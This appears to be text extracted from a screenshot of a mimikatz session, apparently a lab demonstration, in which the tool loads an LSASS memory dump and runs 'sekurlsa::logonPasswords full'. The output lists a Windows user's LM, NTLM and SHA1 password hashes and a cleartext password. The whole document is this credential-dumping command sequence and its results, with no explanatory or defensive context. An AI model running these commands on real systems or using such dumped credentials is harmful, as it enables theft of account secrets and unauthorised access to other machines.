 mimikatz 2.2.0 x64 (oe.eo)
要将输入定向到此虚拟
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 190920 (00000000:0002e9c8)
Session : Interactive from 1
User Name : john
Domain : john-PC
Logon Server : JOHN-PC
Logon Time : 2022/6/1 10:27:04
SID : S-1-5-21-3399636241-3535329254-4237277226-1000
msv :
[00000003] Primary
* Username : john
* Domain : john-PC
* LM : cfd20448dfbf3bb2aad3b435b51404ee
* NTLM : 2853cd41a1e50b3d26dab04da3d9f1c7
* SHA1 : 36f9622b654b43205df10f540890ecdf3f0c6a89
tspkg :
* Username : john
* Domain : john-PC
* Password : 65535
wdigest :
* Username : john
* Domain : john-PC
* Password : 65535
kerberos :
* Username : john
* Domain : john-PC
* Password : 65535
ssp :
credman :